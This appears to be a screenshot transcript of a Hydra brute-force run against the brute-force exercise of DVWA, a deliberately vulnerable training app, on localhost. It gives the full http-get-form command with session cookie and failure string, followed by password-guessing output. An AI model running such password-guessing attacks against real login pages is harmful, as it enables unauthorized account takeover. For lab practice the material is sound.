 ┌──(user㉿labdulfazova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:us
ername=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Userna
me and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 09:01:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Lo
gin:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
XSS (Stored)
CSP Bypass
WARNING!
More Training Resources